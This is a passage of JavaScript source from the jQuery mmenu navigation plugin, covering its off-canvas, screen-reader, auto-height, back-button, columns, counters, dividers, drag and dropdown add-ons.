                        e._fireMatchMedia();
                    });
                },
                _fireMatchMedia: function() {
                    for (var e in this.mtch) for (var t = window.matchMedia && window.matchMedia(e).matches ? "yes" : "no", i = 0; i < this.mtch[e].length; i++) this.mtch[e][i][t].call(this);
                },
                _getOriginalMenuId: function() {
                    var e = this.$menu.attr("id");
                    return this.conf.clone && e && e.length && (e = s.umm(e)), e;
                },
                __api: function() {
                    var t = this, i = {};
                    return e.each(this._api, function(e) {
                        var n = this;
                        i[n] = function() {
                            var e = t[n].apply(t, arguments);
                            return void 0 === e ? i : e;
                        };
                    }), i;
                },
                __valueOrFn: function(e, t, i) {
                    return "function" == typeof e ? e.call(t[0]) : void 0 === e && void 0 !== i ? i : e;
                },
                __refactorClass: function(e, t, i) {
                    return e.filter("." + t).removeClass(t).addClass(s[i]);
                },
                __findAddBack: function(e, t) {
                    return e.find(t).add(e.filter(t));
                },
                __childAddBack: function(e, t) {
                    return e.children(t).add(e.filter(t));
                },
                __filterListItems: function(e) {
                    return e.not("." + s.divider).not("." + s.hidden);
                },
                __filterListItemAnchors: function(e) {
                    return this.__filterListItems(e).children("a").not("." + s.next);
                },
                __transitionend: function(e, t, i) {
                    var n = !1, s = function(i) {
                        void 0 !== i && i.target != e[0] || (n || (e.unbind(o.transitionend), e.unbind(o.webkitTransitionEnd), 
                        t.call(e[0])), n = !0);
                    };
                    e.on(o.transitionend, s), e.on(o.webkitTransitionEnd, s), setTimeout(s, 1.1 * i);
                },
                __getUniqueId: function() {
                    return s.mm(e[i].uniqueId++);
                }
            }, e.fn[i] = function(n, s) {
                t(), n = e.extend(!0, {}, e[i].defaults, n), s = e.extend(!0, {}, e[i].configuration, s);
                var a = e();
                return this.each(function() {
                    var t = e(this);
                    if (!t.data(i)) {
                        var o = new e[i](t, n, s);
                        o.$menu.data(i, o.__api()), a = a.add(o.$menu);
                    }
                }), a;
            }, e[i].i18n = function() {
                var t = {};
                return function(i) {
                    switch (typeof i) {
                      case "object":
                        return e.extend(t, i), t;

                      case "string":
                        return t[i] || i;

                      case "undefined":
                      default:
                        return t;
                    }
                };
            }(), e[i].support = {
                touch: "ontouchstart" in window || navigator.msMaxTouchPoints || !1,
                csstransitions: function() {
                    return "undefined" == typeof Modernizr || void 0 === Modernizr.csstransitions || Modernizr.csstransitions;
                }(),
                csstransforms: function() {
                    return "undefined" == typeof Modernizr || void 0 === Modernizr.csstransforms || Modernizr.csstransforms;
                }(),
                csstransforms3d: function() {
                    return "undefined" == typeof Modernizr || void 0 === Modernizr.csstransforms3d || Modernizr.csstransforms3d;
                }()
            };
            var s, a, o, r;
        }
    }(e), function(e) {
        var t = "mmenu", i = "offCanvas";
        e[t].addons[i] = {
            setup: function() {
                if (this.opts[i]) {
                    var s = this, a = this.opts[i], r = this.conf[i];
                    o = e[t].glbl, this._api = e.merge(this._api, [ "open", "close", "setPage" ]), "object" != typeof a && (a = {}), 
                    "top" != a.position && "bottom" != a.position || (a.zposition = "front"), a = this.opts[i] = e.extend(!0, {}, e[t].defaults[i], a), 
                    "string" != typeof r.pageSelector && (r.pageSelector = "> " + r.pageNodetype), o.$allMenus = (o.$allMenus || e()).add(this.$menu), 
                    this.vars.opened = !1;
                    var l = [ n.offcanvas ];
                    "left" != a.position && l.push(n.mm(a.position)), "back" != a.zposition && l.push(n.mm(a.zposition)), 
                    e[t].support.csstransforms || l.push(n["no-csstransforms"]), e[t].support.csstransforms3d || l.push(n["no-csstransforms3d"]), 
                    this.bind("initMenu:after", function() {
                        this.setPage(o.$page), this._initBlocker(), this["_initWindow_" + i](), this.$menu.addClass(l.join(" ")).parent("." + n.wrapper).removeClass(n.wrapper), 
                        this.$menu[r.menuInsertMethod](r.menuInsertSelector);
                        var e = window.location.hash;
                        if (e) {
                            var t = this._getOriginalMenuId();
                            t && t == e.slice(1) && this.open();
                        }
                    }), this.bind("initExtensions:after", function() {
                        for (var e = [ n.mm("widescreen"), n.mm("iconbar") ], t = 0; t < e.length; t++) for (var i in this.opts.extensions) if (this.opts.extensions[i].indexOf(e[t]) > -1) {
                            !function(t, i) {
                                s.matchMedia(t, function() {
                                    o.$html.addClass(e[i]);
                                }, function() {
                                    o.$html.removeClass(e[i]);
                                });
                            }(i, t);
                            break;
                        }
                    }), this.bind("open:start:sr-aria", function() {
                        this.__sr_aria(this.$menu, "hidden", !1);
                    }), this.bind("close:finish:sr-aria", function() {
                        this.__sr_aria(this.$menu, "hidden", !0);
                    }), this.bind("initMenu:after:sr-aria", function() {
                        this.__sr_aria(this.$menu, "hidden", !0);
                    });
                }
            },
            add: function() {
                n = e[t]._c, s = e[t]._d, a = e[t]._e, n.add("offcanvas slideout blocking modal background opening blocker page no-csstransforms3d"), 
                s.add("style");
            },
            clickAnchor: function(e, t) {
                var s = this;
                if (this.opts[i]) {
                    var a = this._getOriginalMenuId();
                    if (a && e.is('[href="#' + a + '"]')) {
                        if (t) return !0;
                        var r = e.closest("." + n.menu);
                        if (r.length) {
                            var l = r.data("mmenu");
                            if (l && l.close) return l.close(), s.__transitionend(r, function() {
                                s.open();
                            }, s.conf.transitionDuration), !0;
                        }
                        return this.open(), !0;
                    }
                    if (o.$page) return a = o.$page.first().attr("id"), a && e.is('[href="#' + a + '"]') ? (this.close(), 
                    !0) : void 0;
                }
            }
        }, e[t].defaults[i] = {
            position: "left",
            zposition: "back",
            blockUI: !0,
            moveBackground: !0
        }, e[t].configuration[i] = {
            pageNodetype: "div",
            pageSelector: null,
            noPageSelector: [],
            wrapPageIfNeeded: !0,
            menuInsertMethod: "prependTo",
            menuInsertSelector: "body"
        }, e[t].prototype.open = function() {
            if (this.trigger("open:before"), !this.vars.opened) {
                var e = this;
                this._openSetup(), setTimeout(function() {
                    e._openFinish();
                }, this.conf.openingInterval), this.trigger("open:after");
            }
        }, e[t].prototype._openSetup = function() {
            var t = this, r = this.opts[i];
            this.closeAllOthers(), o.$page.each(function() {
                e(this).data(s.style, e(this).attr("style") || "");
            }), o.$wndw.trigger(a.resize + "-" + i, [ !0 ]);
            var l = [ n.opened ];
            r.blockUI && l.push(n.blocking), "modal" == r.blockUI && l.push(n.modal), r.moveBackground && l.push(n.background), 
            "left" != r.position && l.push(n.mm(this.opts[i].position)), "back" != r.zposition && l.push(n.mm(this.opts[i].zposition)), 
            o.$html.addClass(l.join(" ")), setTimeout(function() {
                t.vars.opened = !0;
            }, this.conf.openingInterval), this.$menu.addClass(n.opened);
        }, e[t].prototype._openFinish = function() {
            var e = this;
            this.__transitionend(o.$page.first(), function() {
                e.trigger("open:finish");
            }, this.conf.transitionDuration), this.trigger("open:start"), o.$html.addClass(n.opening);
        }, e[t].prototype.close = function() {
            if (this.trigger("close:before"), this.vars.opened) {
                var t = this;
                this.__transitionend(o.$page.first(), function() {
                    t.$menu.removeClass(n.opened);
                    var a = [ n.opened, n.blocking, n.modal, n.background, n.mm(t.opts[i].position), n.mm(t.opts[i].zposition) ];
                    o.$html.removeClass(a.join(" ")), o.$page.each(function() {
                        e(this).attr("style", e(this).data(s.style));
                    }), t.vars.opened = !1, t.trigger("close:finish");
                }, this.conf.transitionDuration), this.trigger("close:start"), o.$html.removeClass(n.opening), 
                this.trigger("close:after");
            }
        }, e[t].prototype.closeAllOthers = function() {
            o.$allMenus.not(this.$menu).each(function() {
                var i = e(this).data(t);
                i && i.close && i.close();
            });
        }, e[t].prototype.setPage = function(t) {
            this.trigger("setPage:before", t);
            var s = this, a = this.conf[i];
            t && t.length || (t = o.$body.find(a.pageSelector), a.noPageSelector.length && (t = t.not(a.noPageSelector.join(", "))), 
            t.length > 1 && a.wrapPageIfNeeded && (t = t.wrapAll("<" + this.conf[i].pageNodetype + " />").parent())), 
            t.each(function() {
                e(this).attr("id", e(this).attr("id") || s.__getUniqueId());
            }), t.addClass(n.page + " " + n.slideout), o.$page = t, this.trigger("setPage:after", t);
        }, e[t].prototype["_initWindow_" + i] = function() {
            o.$wndw.off(a.keydown + "-" + i).on(a.keydown + "-" + i, function(e) {
                if (o.$html.hasClass(n.opened) && 9 == e.keyCode) return e.preventDefault(), !1;
            });
            var e = 0;
            o.$wndw.off(a.resize + "-" + i).on(a.resize + "-" + i, function(t, i) {
                if (1 == o.$page.length && (i || o.$html.hasClass(n.opened))) {
                    var s = o.$wndw.height();
                    (i || s != e) && (e = s, o.$page.css("minHeight", s));
                }
            });
        }, e[t].prototype._initBlocker = function() {
            var t = this;
            this.opts[i].blockUI && (o.$blck || (o.$blck = e('<div id="' + n.blocker + '" class="' + n.slideout + '" />')), 
            o.$blck.appendTo(o.$body).off(a.touchstart + "-" + i + " " + a.touchmove + "-" + i).on(a.touchstart + "-" + i + " " + a.touchmove + "-" + i, function(e) {
                e.preventDefault(), e.stopPropagation(), o.$blck.trigger(a.mousedown + "-" + i);
            }).off(a.mousedown + "-" + i).on(a.mousedown + "-" + i, function(e) {
                e.preventDefault(), o.$html.hasClass(n.modal) || (t.closeAllOthers(), t.close());
            }));
        };
        var n, s, a, o;
    }(e), function(e) {
        var t = "mmenu", i = "scrollBugFix";
        e[t].addons[i] = {
            setup: function() {
                var s = this.opts[i];
                this.conf[i], o = e[t].glbl, e[t].support.touch && this.opts.offCanvas && this.opts.offCanvas.blockUI && ("boolean" == typeof s && (s = {
                    fix: s
                }), "object" != typeof s && (s = {}), (s = this.opts[i] = e.extend(!0, {}, e[t].defaults[i], s)).fix && (this.bind("open:start", function() {
                    this.$pnls.children("." + n.opened).scrollTop(0);
                }), this.bind("initMenu:after", function() {
                    this["_initWindow_" + i]();
                })));
            },
            add: function() {
                n = e[t]._c, s = e[t]._d, a = e[t]._e;
            },
            clickAnchor: function(e, t) {}
        }, e[t].defaults[i] = {
            fix: !0
        }, e[t].prototype["_initWindow_" + i] = function() {
            var t = this;
            o.$docu.off(a.touchmove + "-" + i).on(a.touchmove + "-" + i, function(e) {
                o.$html.hasClass(n.opened) && e.preventDefault();
            });
            var s = !1;
            o.$body.off(a.touchstart + "-" + i).on(a.touchstart + "-" + i, "." + n.panels + "> ." + n.opened, function(e) {
                o.$html.hasClass(n.opened) && (s || (s = !0, 0 === e.currentTarget.scrollTop ? e.currentTarget.scrollTop = 1 : e.currentTarget.scrollHeight === e.currentTarget.scrollTop + e.currentTarget.offsetHeight && (e.currentTarget.scrollTop -= 1), 
                s = !1));
            }).off(a.touchmove + "-" + i).on(a.touchmove + "-" + i, "." + n.panels + "> ." + n.opened, function(t) {
                o.$html.hasClass(n.opened) && e(this)[0].scrollHeight > e(this).innerHeight() && t.stopPropagation();
            }), o.$wndw.off(a.orientationchange + "-" + i).on(a.orientationchange + "-" + i, function() {
                t.$pnls.children("." + n.opened).scrollTop(0).css({
                    "-webkit-overflow-scrolling": "auto"
                }).css({
                    "-webkit-overflow-scrolling": "touch"
                });
            });
        };
        var n, s, a, o;
    }(e), function(e) {
        var t = "mmenu", i = "screenReader";
        e[t].addons[i] = {
            setup: function() {
                var a = this, r = this.opts[i], l = this.conf[i];
                o = e[t].glbl, "boolean" == typeof r && (r = {
                    aria: r,
                    text: r
                }), "object" != typeof r && (r = {}), (r = this.opts[i] = e.extend(!0, {}, e[t].defaults[i], r)).aria && (this.bind("initAddons:after", function() {
                    this.bind("initMenu:after", function() {
                        this.trigger("initMenu:after:sr-aria");
                    }), this.bind("initNavbar:after", function() {
                        this.trigger("initNavbar:after:sr-aria", arguments[0]);
                    }), this.bind("openPanel:start", function() {
                        this.trigger("openPanel:start:sr-aria", arguments[0]);
                    }), this.bind("close:start", function() {
                        this.trigger("close:start:sr-aria");
                    }), this.bind("close:finish", function() {
                        this.trigger("close:finish:sr-aria");
                    }), this.bind("open:start", function() {
                        this.trigger("open:start:sr-aria");
                    }), this.bind("open:finish", function() {
                        this.trigger("open:finish:sr-aria");
                    });
                }), this.bind("updateListview", function() {
                    this.$pnls.find("." + n.listview).children().each(function() {
                        a.__sr_aria(e(this), "hidden", e(this).is("." + n.hidden));
                    });
                }), this.bind("openPanel:start", function(e) {
                    var t = this.$menu.find("." + n.panel).not(e).not(e.parents("." + n.panel)), i = e.add(e.find("." + n.vertical + "." + n.opened).children("." + n.panel));
                    this.__sr_aria(t, "hidden", !0), this.__sr_aria(i, "hidden", !1);
                }), this.bind("closePanel", function(e) {
                    this.__sr_aria(e, "hidden", !0);
                }), this.bind("initPanels:after", function(t) {
                    var i = t.find("." + n.prev + ", ." + n.next).each(function() {
                        a.__sr_aria(e(this), "owns", e(this).attr("href").replace("#", ""));
                    });
                    this.__sr_aria(i, "haspopup", !0);
                }), this.bind("initNavbar:after", function(e) {
                    var t = e.children("." + n.navbar);
                    this.__sr_aria(t, "hidden", !e.hasClass(n.hasnavbar));
                }), r.text && (this.bind("initlistview:after", function(e) {
                    var t = e.find("." + n.listview).find("." + n.fullsubopen).parent().children("span");
                    this.__sr_aria(t, "hidden", !0);
                }), "parent" == this.opts.navbar.titleLink && this.bind("initNavbar:after", function(e) {
                    var t = e.children("." + n.navbar), i = !!t.children("." + n.prev).length;
                    this.__sr_aria(t.children("." + n.title), "hidden", i);
                }))), r.text && (this.bind("initAddons:after", function() {
                    this.bind("setPage:after", function() {
                        this.trigger("setPage:after:sr-text", arguments[0]);
                    });
                }), this.bind("initNavbar:after", function(i) {
                    var s = i.children("." + n.navbar), a = s.children("." + n.title).text(), o = e[t].i18n(l.text.closeSubmenu);
                    a && (o += " (" + a + ")"), s.children("." + n.prev).html(this.__sr_text(o));
                }), this.bind("initListview:after", function(i) {
                    var o = i.data(s.parent);
                    if (o && o.length) {
                        var r = o.children("." + n.next), c = r.nextAll("span, a").first().text(), d = e[t].i18n(l.text[r.parent().is("." + n.vertical) ? "toggleSubmenu" : "openSubmenu"]);
                        c && (d += " (" + c + ")"), r.html(a.__sr_text(d));
                    }
                }));
            },
            add: function() {
                n = e[t]._c, s = e[t]._d, a = e[t]._e, n.add("sronly");
            },
            clickAnchor: function(e, t) {}
        }, e[t].defaults[i] = {
            aria: !0,
            text: !0
        }, e[t].configuration[i] = {
            text: {
                closeMenu: "Close menu",
                closeSubmenu: "Close submenu",
                openSubmenu: "Open submenu",
                toggleSubmenu: "Toggle submenu"
            }
        }, e[t].prototype.__sr_aria = function(e, t, i) {
            e.prop("aria-" + t, i)[i ? "attr" : "removeAttr"]("aria-" + t, i);
        }, e[t].prototype.__sr_text = function(e) {
            return '<span class="' + n.sronly + '">' + e + "</span>";
        };
        var n, s, a, o;
    }(e), function(e) {
        var t = "mmenu", i = "autoHeight";
        e[t].addons[i] = {
            setup: function() {
                var s = this.opts[i];
                if (this.conf[i], o = e[t].glbl, "boolean" == typeof s && s && (s = {
                    height: "auto"
                }), "string" == typeof s && (s = {
                    height: s
                }), "object" != typeof s && (s = {}), "auto" == (s = this.opts[i] = e.extend(!0, {}, e[t].defaults[i], s)).height || "highest" == s.height) {
                    this.bind("initMenu:after", function() {
                        this.$menu.addClass(n.autoheight);
                    });
                    var a = function(t) {
                        if (!this.opts.offCanvas || this.vars.opened) {
                            var i = Math.max(parseInt(this.$pnls.css("top"), 10), 0) || 0, a = Math.max(parseInt(this.$pnls.css("bottom"), 10), 0) || 0, o = 0;
                            this.$menu.addClass(n.measureheight), "auto" == s.height ? ((t = t || this.$pnls.children("." + n.opened)).is("." + n.vertical) && (t = t.parents("." + n.panel).not("." + n.vertical)), 
                            t.length || (t = this.$pnls.children("." + n.panel)), o = t.first().outerHeight()) : "highest" == s.height && this.$pnls.children().each(function() {
                                var t = e(this);
                                t.is("." + n.vertical) && (t = t.parents("." + n.panel).not("." + n.vertical).first()), 
                                o = Math.max(o, t.outerHeight());
                            }), this.$menu.height(o + i + a).removeClass(n.measureheight);
                        }
                    };
                    this.opts.offCanvas && this.bind("open:start", a), "highest" == s.height && this.bind("initPanels:after", a), 
                    "auto" == s.height && (this.bind("updateListview", a), this.bind("openPanel:start", a), 
                    this.bind("closePanel", a));
                }
            },
            add: function() {
                n = e[t]._c, s = e[t]._d, a = e[t]._e, n.add("autoheight measureheight"), a.add("resize");
            },
            clickAnchor: function(e, t) {}
        }, e[t].defaults[i] = {
            height: "default"
        };
        var n, s, a, o;
    }(e), function(e) {
        var t = "mmenu", i = "backButton";
        e[t].addons[i] = {
            setup: function() {
                if (this.opts.offCanvas) {
                    var s = this, a = this.opts[i];
                    if (this.conf[i], o = e[t].glbl, "boolean" == typeof a && (a = {
                        close: a
                    }), "object" != typeof a && (a = {}), (a = e.extend(!0, {}, e[t].defaults[i], a)).close) {
                        var r = "#" + s.$menu.attr("id");
                        this.bind("open:finish", function(e) {
                            location.hash != r && history.pushState(null, document.title, r);
                        }), e(window).on("popstate", function(e) {
                            o.$html.hasClass(n.opened) ? (e.stopPropagation(), s.close()) : location.hash == r && (e.stopPropagation(), 
                            s.open());
                        });
                    }
                }
            },
            add: function() {
                return window.history && window.history.pushState ? (n = e[t]._c, s = e[t]._d, void (a = e[t]._e)) : void (e[t].addons[i].setup = function() {});
            },
            clickAnchor: function(e, t) {}
        }, e[t].defaults[i] = {
            close: !1
        };
        var n, s, a, o;
    }(e), function(e) {
        var t = "mmenu", i = "columns";
        e[t].addons[i] = {
            setup: function() {
                var s = this.opts[i];
                if (this.conf[i], o = e[t].glbl, "boolean" == typeof s && (s = {
                    add: s
                }), "number" == typeof s && (s = {
                    add: !0,
                    visible: s
                }), "object" != typeof s && (s = {}), "number" == typeof s.visible && (s.visible = {
                    min: s.visible,
                    max: s.visible
                }), (s = this.opts[i] = e.extend(!0, {}, e[t].defaults[i], s)).add) {
                    s.visible.min = Math.max(1, Math.min(6, s.visible.min)), s.visible.max = Math.max(s.visible.min, Math.min(6, s.visible.max));
                    for (var a = this.opts.offCanvas ? this.$menu.add(o.$html) : this.$menu, r = "", l = 0; l <= s.visible.max; l++) r += " " + n.columns + "-" + l;
                    r.length && (r = r.slice(1));
                    var c = function(e) {
                        var t = this.$pnls.children("." + n.subopened).length;
                        e && !e.hasClass(n.subopened) && t++, t = Math.min(s.visible.max, Math.max(s.visible.min, t)), 
                        a.removeClass(r).addClass(n.columns + "-" + t);
                    }, d = function() {
                        a.removeClass(r);
                    }, h = function(t) {
                        this.$pnls.children("." + n.panel).removeClass(r).filter("." + n.subopened).add(t).slice(-s.visible.max).each(function(t) {
                            e(this).addClass(n.columns + "-" + t);
                        });
                    };
                    this.bind("initMenu:after", function() {
                        this.$menu.addClass(n.columns);
                    }), this.bind("initPanels:after", function(e) {
                        h.call(this, this.$pnls.children("." + n.opened));
                    }), this.bind("open:start", c), this.bind("openPanel:start", c), this.bind("openPanel:start", h), 
                    this.bind("close:finish", d), this.opts.offCanvas || c.call(this);
                }
            },
            add: function() {
                n = e[t]._c, s = e[t]._d, a = e[t]._e, n.add("columns");
            },
            clickAnchor: function(t, s) {
                if (!this.opts[i].add) return !1;
                if (s) {
                    var a = t.attr("href");
                    if (a.length > 1 && "#" == a.slice(0, 1)) try {
                        if (e(a, this.$menu).is("." + n.panel)) for (var o = parseInt(t.closest("." + n.panel).attr("class").split(n.columns + "-")[1].split(" ")[0], 10) + 1; o > 0; ) {
                            var r = this.$pnls.children("." + n.columns + "-" + o);
                            if (!r.length) {
                                o = -1;
                                break;
                            }
                            o++, r.removeClass(n.subopened).removeClass(n.opened).removeClass(n.highest).addClass(n.hidden);
                        }
                    } catch (e) {}
                }
            }
        }, e[t].defaults[i] = {
            add: !1,
            visible: {
                min: 1,
                max: 3
            }
        };
        var n, s, a, o;
    }(e), function(e) {
        var t = "mmenu", i = "counters";
        e[t].addons[i] = {
            setup: function() {
                var a = this, r = this.opts[i];
                if (this.conf[i], o = e[t].glbl, "boolean" == typeof r && (r = {
                    add: r,
                    update: r
                }), "object" != typeof r && (r = {}), r = this.opts[i] = e.extend(!0, {}, e[t].defaults[i], r), 
                this.bind("initListview:after", function(t) {
                    this.__refactorClass(e("em", t), this.conf.classNames[i].counter, "counter");
                }), r.add && this.bind("initListview:after", function(t) {
                    var i;
                    switch (r.addTo) {
                      case "panels":
                        i = t;
                        break;

                      default:
                        i = t.filter(r.addTo);
                    }
                    i.each(function() {
                        var t = e(this).data(s.parent);
                        t && (t.children("em." + n.counter).length || t.prepend(e('<em class="' + n.counter + '" />')));
                    });
                }), r.update) {
                    var l = function(t) {
                        (t = t || this.$pnls.children("." + n.panel)).each(function() {
                            var t = e(this), i = t.data(s.parent);
                            if (i) {
                                var o = i.children("em." + n.counter);
                                o.length && (t = t.children("." + n.listview)).length && o.html(a.__filterListItems(t.children()).length);
                            }
                        });
                    };
                    this.bind("initListview:after", l), this.bind("updateListview", l);
                }
            },
            add: function() {
                n = e[t]._c, s = e[t]._d, a = e[t]._e, n.add("counter search noresultsmsg");
            },
            clickAnchor: function(e, t) {}
        }, e[t].defaults[i] = {
            add: !1,
            addTo: "panels",
            count: !1
        }, e[t].configuration.classNames[i] = {
            counter: "Counter"
        };
        var n, s, a, o;
    }(e), function(e) {
        var t = "mmenu", i = "dividers";
        e[t].addons[i] = {
            setup: function() {
                var s = this, r = this.opts[i];
                if (this.conf[i], o = e[t].glbl, "boolean" == typeof r && (r = {
                    add: r,
                    fixed: r
                }), "object" != typeof r && (r = {}), r = this.opts[i] = e.extend(!0, {}, e[t].defaults[i], r), 
                this.bind("initListview:after", function(e) {
                    this.__refactorClass(e.find("li"), this.conf.classNames[i].collapsed, "collapsed");
                }), r.add && this.bind("initListview:after", function(t) {
                    var i;
                    switch (r.addTo) {
                      case "panels":
                        i = t;
                        break;

                      default:
                        i = t.filter(r.addTo);
                    }
                    i.length && i.find("." + n.listview).find("." + n.divider).remove().end().each(function() {
                        var t = "";
                        s.__filterListItems(e(this).children()).each(function() {
                            var i = e.trim(e(this).children("a, span").text()).slice(0, 1).toLowerCase();
                            i != t && i.length && (t = i, e('<li class="' + n.divider + '">' + i + "</li>").insertBefore(this));
                        });
                    });
                }), r.collapse && this.bind("initListview:after", function(t) {
                    t.find("." + n.divider).each(function() {
                        var t = e(this);
                        t.nextUntil("." + n.divider, "." + n.collapsed).length && (t.children("." + n.next).length || (t.wrapInner("<span />"), 
                        t.prepend('<a href="#" class="' + n.next + " " + n.fullsubopen + '" />')));
                    });
                }), r.fixed) {
                    this.bind("initPanels:after", function() {
                        void 0 === this.$fixeddivider && (this.$fixeddivider = e('<ul class="' + n.listview + " " + n.fixeddivider + '"><li class="' + n.divider + '"></li></ul>').prependTo(this.$pnls).children());
                    });
                    var l = function(t) {
                        if (!(t = t || this.$pnls.children("." + n.opened)).is(":hidden")) {
                            var i = t.children("." + n.listview).children("." + n.divider).not("." + n.hidden), s = t.scrollTop() || 0, a = "";
                            i.each(function() {
                                e(this).position().top + s < s + 1 && (a = e(this).text());
                            }), this.$fixeddivider.text(a), this.$pnls[a.length ? "addClass" : "removeClass"](n.hasdividers);
                        }
                    };
                    this.bind("open:start", l), this.bind("openPanel:start", l), this.bind("updateListview", l), 
                    this.bind("initPanel:after", function(e) {
                        e.off(a.scroll + "-" + i + " " + a.touchmove + "-" + i).on(a.scroll + "-" + i + " " + a.touchmove + "-" + i, function(t) {
                            l.call(s, e);
                        });
                    });
                }
            },
            add: function() {
                n = e[t]._c, s = e[t]._d, a = e[t]._e, n.add("collapsed uncollapsed fixeddivider hasdividers"), 
                a.add("scroll");
            },
            clickAnchor: function(e, t) {
                if (this.opts[i].collapse && t) {
                    var s = e.parent();
                    if (s.is("." + n.divider)) {
                        var a = s.nextUntil("." + n.divider, "." + n.collapsed);
                        return s.toggleClass(n.opened), a[s.hasClass(n.opened) ? "addClass" : "removeClass"](n.uncollapsed), 
                        !0;
                    }
                }
                return !1;
            }
        }, e[t].defaults[i] = {
            add: !1,
            addTo: "panels",
            fixed: !1,
            collapse: !1
        }, e[t].configuration.classNames[i] = {
            collapsed: "Collapsed"
        };
        var n, s, a, o;
    }(e), function(e) {
        function t(e, t, i) {
            return e < t && (e = t), e > i && (e = i), e;
        }
        function i(i, n, s) {
            var r, l, c, d = this, h = {
                events: "panleft panright",
                typeLower: "x",
                typeUpper: "X",
                open_dir: "right",
                close_dir: "left",
                negative: !1
            }, u = "width", p = h.open_dir, f = function(e) {
                e <= i.maxStartPos && (g = 1);
            }, m = function() {
                return e("." + o.slideout);
            }, g = 0, v = 0, _ = 0;
            switch (this.opts.offCanvas.position) {
              case "top":
              case "bottom":
                h.events = "panup pandown", h.typeLower = "y", h.typeUpper = "Y", u = "height";
            }
            switch (this.opts.offCanvas.position) {
              case "right":
              case "bottom":
                h.negative = !0, f = function(e) {
                    e >= s.$wndw[u]() - i.maxStartPos && (g = 1);
                };
            }
            switch (this.opts.offCanvas.position) {
              case "left":
                break;

              case "right":
                h.open_dir = "left", h.close_dir = "right";
                break;

              case "top":
                h.open_dir = "down", h.close_dir = "up";
                break;

              case "bottom":
                h.open_dir = "up", h.close_dir = "down";
            }
            switch (this.opts.offCanvas.zposition) {
              case "front":
                m = function() {
                    return this.$menu;
                };
            }
            var b = this.__valueOrFn(i.node, this.$menu, s.$page);
            "string" == typeof b && (b = e(b));
            var y = new Hammer(b[0], this.opts[a].vendors.hammer);
            y.on("panstart", function(e) {
                f(e.center[h.typeLower]), s.$slideOutNodes = m(), p = h.open_dir;
            }), y.on(h.events + " panend", function(e) {
                g > 0 && e.preventDefault();
            }), y.on(h.events, function(e) {
                if (r = e["delta" + h.typeUpper], h.negative && (r = -r), r != v && (p = r >= v ? h.open_dir : h.close_dir), 
                (v = r) > i.threshold && 1 == g) {
                    if (s.$html.hasClass(o.opened)) return;
                    g = 2, d._openSetup(), d.trigger("open:start"), s.$html.addClass(o.dragging), _ = t(s.$wndw[u]() * n[u].perc, n[u].min, n[u].max);
                }
                2 == g && (l = t(v, 10, _) - ("front" == d.opts.offCanvas.zposition ? _ : 0), h.negative && (l = -l), 
                c = "translate" + h.typeUpper + "(" + l + "px )", s.$slideOutNodes.css({
                    "-webkit-transform": "-webkit-" + c,
                    transform: c
                }));
            }), y.on("panend", function(e) {
                2 == g && (s.$html.removeClass(o.dragging), s.$slideOutNodes.css("transform", ""), 
                d[p == h.open_dir ? "_openFinish" : "close"]()), g = 0;
            });
        }
        function n(e, t, i, n) {
            var s = this, l = e.data(r.parent);
            if (l) {
                l = l.closest("." + o.panel);
                var c = null;
                new Hammer(e[0], s.opts[a].vendors.hammer).on("panright", function(e) {
                    c || (s.openPanel(l), c = setTimeout(function() {
                        clearTimeout(c), c = null;
                    }, s.conf.openingInterval + s.conf.transitionDuration));
                });
            }
        }
        var s = "mmenu", a = "drag";
        e[s].addons[a] = {
            setup: function() {
                if (this.opts.offCanvas) {
                    var t = this.opts[a], o = this.conf[a];
                    c = e[s].glbl, "boolean" == typeof t && (t = {
                        menu: t,
                        panels: t
                    }), "object" != typeof t && (t = {}), "boolean" == typeof t.menu && (t.menu = {
                        open: t.menu
                    }), "object" != typeof t.menu && (t.menu = {}), "boolean" == typeof t.panels && (t.panels = {
                        close: t.panels
                    }), "object" != typeof t.panels && (t.panels = {}), (t = this.opts[a] = e.extend(!0, {}, e[s].defaults[a], t)).menu.open && this.bind("setPage:after", function() {
                        i.call(this, t.menu, o.menu, c);
                    }), t.panels.close && this.bind("initPanel:after", function(e) {
                        n.call(this, e, t.panels, o.panels, c);
                    });
                }
            },
            add: function() {
                return "function" != typeof Hammer || Hammer.VERSION < 2 ? (e[s].addons[a].add = function() {}, 
                void (e[s].addons[a].setup = function() {})) : (o = e[s]._c, r = e[s]._d, l = e[s]._e, 
                void o.add("dragging"));
            },
            clickAnchor: function(e, t) {}
        }, e[s].defaults[a] = {
            menu: {
                open: !1,
                maxStartPos: 100,
                threshold: 50
            },
            panels: {
                close: !1
            },
            vendors: {
                hammer: {}
            }
        }, e[s].configuration[a] = {
            menu: {
                width: {
                    perc: .8,
                    min: 140,
                    max: 440
                },
                height: {
                    perc: .8,
                    min: 140,
                    max: 880
                }
            },
            panels: {}
        };
        var o, r, l, c;
    }(e), function(e) {
        var t = "mmenu", i = "dropdown";
        e[t].addons[i] = {
            setup: function() {
                if (this.opts.offCanvas) {
                    var r = this, l = this.opts[i], c = this.conf[i];
                    if (o = e[t].glbl, "boolean" == typeof l && l && (l = {
                        drop: l
                    }), "object" != typeof l && (l = {}), "string" == typeof l.position && (l.position = {
                        of: l.position
                    }), (l = this.opts[i] = e.extend(!0, {}, e[t].defaults[i], l)).drop) {
                        var d;
                        this.bind("initMenu:after", function() {
                            if (this.$menu.addClass(n.dropdown), l.tip && this.$menu.addClass(n.tip), "string" != typeof l.position.of) {
                                var t = this._getOriginalMenuId();
                                t && t.length && (l.position.of = '[href="#' + t + '"]');
                            }
                            "string" == typeof l.position.of && (d = e(l.position.of), l.event = l.event.split(" "), 
                            1 == l.event.length && (l.event[1] = l.event[0]), "hover" == l.event[0] && d.on(a.mouseenter + "-" + i, function() {
                                r.open();
                            }), "hover" == l.event[1] && this.$menu.on(a.mouseleave + "-" + i, function() {
                                r.close();
                            }));
                        }), this.bind("open:start", function() {
                            this.$menu.data(s.style, this.$menu.attr("style") || ""), o.$html.addClass(n.dropdown);
                        }), this.bind("close:finish", function() {
                            this.$menu.attr("style", this.$menu.data(s.style)), o.$html.removeClass(n.dropdown);
                        });
                        var h = function(e, t) {
                            var i = t[0], s = t[1], a = "x" == e ? "scrollLeft" : "scrollTop", r = "x" == e ? "outerWidth" : "outerHeight", h = "x" == e ? "left" : "top", u = "x" == e ? "right" : "bottom", p = "x" == e ? "width" : "height", f = "x" == e ? "maxWidth" : "maxHeight", m = null, g = o.$wndw[a](), v = d.offset()[h] -= g, _ = v + d[r](), b = o.$wndw[p](), y = c.offset.button[e] + c.offset.viewport[e];
                            if (l.position[e]) switch (l.position[e]) {
                              case "left":
                              case "bottom":
                                m = "after";
                                break;

                              case "right":
                              case "top":
                                m = "before";
                            }
